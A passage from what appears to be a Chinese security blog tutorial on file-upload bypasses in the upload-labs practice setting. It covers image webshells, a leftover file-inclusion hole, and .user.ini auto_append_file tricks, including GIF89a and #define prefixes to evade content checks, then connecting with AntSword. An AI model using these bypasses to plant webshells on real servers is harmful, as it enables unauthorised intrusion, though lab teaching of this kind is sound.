
- 上传WebShell文件,并把后缀改成 .png 但是内容还是一句话木马,上传失败。


- 上传刚刚合成的hi_hello.png。提示上传成功,并回显了图片。



- 这里上传了图片马,但是服务器过滤了.htaccess文件的上传,为了测试图片马的正常运行,留了文件包含漏洞。利用该漏洞可以查看到图片马正常运行。


3.5 .user.ini 绕过
自 PHP 5.3.0 起,PHP支持基于每个目录的INI文件配置( .user.ini )。此类文件仅被 CGI/FastCGI SAPI 处理。此功能使得 PECL 的 htscanner 扩展作废。如果使用 Apache,则用 .htaccess 文件有同样效果。
- 用法: .user.ini中两个中的配置就是auto_prepend_file和auto_append_file。这两个配置的意思就是:我们指定一个文件,那么该文件就会被包含在要执行的php文件中(如index.php)。这两个设置的区别:- auto_prepend_file是在文件前插入。- auto_append_file在文件最后插入。
- 语法:````auto_append_file=hello.pngorauto_prepend_file=hello.png```
3.5.1 练习
因为upload-labs默认配置是apache+php 不是CGI/FastCGI方式,所以用phpstudy自己搭建一个简单练习环境。
- 在根目录下创建upload文件夹,并在文件夹中添加hello.php和.user.ini、hello.png(hello.png内容为一句话木马)。
- hello.php 内容:
<?phpecho"hello";?> - user.ini 内容:
auto_append_file=hello.png - 使用AntSword工具连接测试成功,可以入侵服务器。

3.5.2 当服务器对.user.ini内容检测时
- 在 .user.ini 前面添加以下内容:
GIF89auto_append_file=hello.png - 或者
#define width 100#define heigh 100auto_append_file=hello.png
continue…
版权归原作者 HasntStartIsOver 所有, 如有侵权,请联系我们删除。